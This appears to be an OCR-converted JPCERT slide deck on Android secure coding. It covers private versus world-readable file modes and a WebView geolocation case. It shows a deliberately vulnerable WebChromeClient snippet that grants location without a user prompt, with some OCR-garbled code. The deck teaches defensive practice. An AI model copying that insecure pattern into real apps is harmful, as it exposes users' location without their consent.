

### **Attack Scenario**



**JPCERTI** 

#### **Root Cause**



**JPCERT** 

### **Solution**



**JPCERT C** 

#### **Security Models are different in Android and Linux**

**Application can read any other application's data (***user***'s file).**

> **What do you mean by "user"? On Android each app has different UID so application data should be protected.**

## **Application resources should be isolated unless the resource needs to be shared among different apps.**



## **Saving application data in Android OS**

- Android provides several options for you to save persistent application data
	- —Shared Preferences
	- —Internal Storage
	- —External Storage
	- —SQLite Databases
	- —Network Connection

http://developer.android.com/guide/topics/data/data-storage.html



## **Saving application data in Android OS**



**APCERT** 

**Access Permissions of Android OS**

# **MODE\_PRIVATE MODE\_WORLD\_READABLE MODE\_WORLD\_WRITABLE**

Context class of android.content package defines the file access permissions…



# **MODE\_PRIVATE**

**MODE** WORLD WH

 $MODE_MORLD$ 

the created file can only be accessed by the calling application (or all applications sharing the same user ID).

```
String FILENAME = "hello file";
String string = "ciao world!";
FileOutputStream fos =
   openFileOutput(FILENAME, Context.MODE_PRIVATE);
fos.write(string.getBytes());
fos.close();
```


#### **Access Permissions of Android OS**

#### **MODE\_PRIVATE**

# **MODE\_WORLD\_READABLE**

 $M$ MODE WORLD WRITAB

allow all other applications to have read access to the created file.

*"This constant was deprecated in API level 17. Creating world-readable files is very dangerous, and likely to cause security holes in applications. It is strongly discouraged; instead, applications should use more formal mechanism for interactions such as [ContentProvider](http://developer.android.com/reference/android/content/ContentProvider.html), [BroadcastReceiver,](http://developer.android.com/reference/android/content/BroadcastReceiver.html) and [Service.](http://developer.android.com/reference/android/app/Service.html) …"*

#### **Access Permissions of Android OS**

# **MODE\_PRIVATE MODE WORLD READABLE MODE\_WORLD\_WRITABLE**

allow all other applications to have write access to the created file.

*"This constant was deprecated in API level 17. Creating world-writable files is very dangerous, and likely to cause security holes in applications. It is strongly discouraged; instead, applications should use more formal mechanism for interactions such as [ContentProvider](http://developer.android.com/reference/android/content/ContentProvider.html), [BroadcastReceiver,](http://developer.android.com/reference/android/content/BroadcastReceiver.html) and [Service.](http://developer.android.com/reference/android/app/Service.html) …"*



# **Application sandboxing in Android OS**

- Android OS gives each application a distinct Linux user ID Android OS takes advantage of Linux user-based protection to identify and isolate application resources
- $\blacksquare$  If you need to share data between applications, use interprocess communication mechanism, e.g., ContentProvider, BroadcastReceiver, Service, …

**Application-specific files should be isolated from other apps. That is Android's basic principle!**



http://source.android.com/devices/tech/security/index.html

MPCERT

### **Summary**

# File permission of local files should be **MODE\_PRIVATE**

- Remember the design principle of Android OS —Don't allow other applications to access your local files
- Use IPC mechanism (such as ContentProvider) for sharing data among apps
- When you need to share data with other app, consider the risk of malware and protect against them.



## **Refer to the JSSEC Secure Coding Guidebook**

#### **4.6.1.1. Using Private Files**

#### Points:

- 1. Files must be created in application directory.
- 2. The access privilege of file must be set private mode in order not to be used by other applications.
- 3. Sensitive information can be stored.
- Regarding the information to be stored in files, handle file data carefully and securely. 4.

```
1**•Files should not be shared with other apps
    * Create file process
                                                •Files should be created with MODE_PRIVATE* @param view
    * /
   public void onCreateFileClick(View view) {
      FileOutputStream fos = null;
      try {
         // *** POINT 1 *** Files must be created in applicate ulrectory.
         // *** POINT 2 *** The access privilege of file must be set private mode in order not to be used by other
applications
         fos = openFileOutput(FILE NAME, MODE PRIVATE);
         // *** POINT 3 *** Sensitive information can be stored.
         // *** POINT 4 *** Regarding the information to be stored in files, handle file data carefully and securel
у.
         // Omitted, since this is a sample. Please refer to "3.2 Handling Input Data Carefully and Securely."
         fos.write(new String("Not sensotive information (File Activity)¥n").getBytes());
      } catch (FileNotFoundException e) {
```


# **Geolocation API and Privacy Concern** CASE #12



#### **Geolocation API**

 $\blacksquare$  Enables web browsers to access geographical location information of user's device

—<http://www.w3.org/TR/geolocation-API/>

—Specified by W3C

- To use Geolocation API under WebView
	- —Permission
		- android.permission.ACCESS\_FINE\_LOCATION
		- android.permission.ACCESS\_COARSE\_LOCATION
		- android.permission.INTERNET
	- —WebView class
		- WebSettings#setGeolocationEnabled(true);

### **To Retrieve User's Location Data on A Web Page**

An example javascript of using Geolocation API:

```
<script>
navigator.geolocation.getCurrentPosition(
   function(position) {
     alert(position.coords.latitude);
     alert(position.coords.longitude);
   },
  function(){
   // error
});
</script>
```


#### **Ask for user's consent**

#### **Should not send geolocation information to websites without obtaining the user's consent**

#### 4.1 Privacy considerations for implementers of the Geolocation API

User agents must not send location information to Web sites without the express permission of the user. User agents have prearranged trust relationships with users, as described below. The user interface must include the host compor acquired through the user interface and that are preserved beyond the current browsing session (i.e. beyond the time to another URL) must be revocable and user agents must respect revoked permissions.

Some user agents will have prearranged trust relationships that do not require such user interfaces. For example, whil performs a geolocation request a VOIP telephone may not present any user interface when using location information



**JPCERT** 

#### **There are a lot of Vulnerable Code Out There**



android webview geolocation

**Google 検索** 

I'm Feeling Lucky



 $\overline{\mathbb{Q}}$ 

### **Vulnerable Implementation**

# **Send without asking user's permission**

**AJPOBRIT** 

**public void onGeolocationPermissionsShowPrompt(String arg3,**

```
 GeolocationPermissions$Callback arg4) {
```
**super.onGeolocationPermissionsShowPrompt(arg3, arg4);**



#### ■ Only need to induce the user to visit a website



Then, an attacker can get the user's geolocation information





# **Only send geolocation information to a website after obtaining the user's consent**



